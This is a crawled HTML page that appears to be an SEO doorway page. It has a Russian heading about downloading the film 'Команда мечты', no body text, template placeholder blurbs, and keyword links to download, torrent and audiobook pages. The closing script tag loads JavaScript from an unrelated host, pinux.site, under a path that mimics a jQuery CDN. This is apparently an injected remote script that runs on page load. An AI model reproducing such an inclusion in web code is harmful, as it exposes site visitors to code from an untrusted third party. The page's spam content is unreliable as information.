

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-film-komanda-mechty-skachat.html
body_size: 1861
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм команда мечты скачать - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм команда мечты скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-minusovka-my-vmeste-gazmanov.html">Минусовка мы вместе газманов</a></li>
                                <li><a href="wmwu56-kniga-iova-pereskaz.html">Книга иова пересказ</a></li>
                                <li><a href="wmwu56-prezentaciya-o-madonne-na-angliyskom.html">Презентация о мадонне на английском</a></li>
                                <li><a href="wmwu56-raspisanie-krasnodar-adler-poezdov.html">Расписание краснодар адлер поездов</a></li>
                                <li><a href="wmwu56-prilozhenie-dlya-skachivaniya-v-kontakte-video.html">Приложение для скачивания в контакте видео</a></li>
                                <li><a href="wmwu56-dg-limited-edition.html">Dg limited edition</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-minus-dlya-treka-pro-lyubov.html">Минус для трека про любовь</a></li>
                                            <li><a href="wmwu56-akkordy-gosti-iz-buduschego-begi-ot-menya.html">Аккорды гости из будущего беги от меня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-parshikov-maksim-vse-knigi-skachat-besplatno.html">Паршиков максим все книги скачать бесплатно</a></li>
                                            <li><a href="wmwu56-lazarev-sergey-nikolaevich-skachat-audioknigi.html">Лазарев сергей николаевич скачать аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-2-sezon-fiksiki-cherez-torrent.html">Скачать 2 сезон фиксики через торрент</a></li>
                                            <li><a href="wmwu56-unlocker-dlya-udaleniya-faylov-skachat.html">Unlocker для удаления файлов скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-mobilnoe-prilozhenie-banka.html">Мобильное приложение банка</a></li>
                                            <li><a href="wmwu56-skachat-film-v-dele.html">Скачать фильм в деле</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
